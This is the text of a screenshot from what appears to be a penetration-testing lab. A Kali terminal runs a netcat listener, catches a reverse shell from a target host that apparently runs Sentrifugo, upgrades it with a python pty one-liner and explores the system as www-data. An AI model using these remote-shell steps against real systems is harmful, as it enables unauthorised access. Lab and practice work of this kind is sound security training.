 Burp Suite Commu... Sentrifugo - Open ... root@kali: ~ 10:19 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~/v...l/e_bkup.tar-1 root@kali: ~ root@kali: ~
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.10.50] from (UNKNOWN) [192.168.10.132] 34176
Linux view 4.15.0-66-generic #75-Ubuntu SMP Tue Oct 1 05:24:09 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 13:14:58 up  3:36,  0 users,  load average: 0.13, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ pwd
/
$ hostname
view
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@view:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@view:/$ pwd
pwd
/
www-data@view:/$ hostname
hostname
view
www-data@view:/$ ls
ls
bin   home            lib64       opt   sbin      sys  vmlinuz
boot  initrd.img      lost+found  proc  snap      tmp  vmlinuz.old
dev   initrd.img.old  media       root  srv       usr
etc   lib             mnt         run   swap.img  var
www-data@view:/$ cd root
cd root
bash: cd: root: Permission denied
www-data@view:/$ ls root
ls root
ls: cannot open directory 'root': Permission denied
www-data@view:/$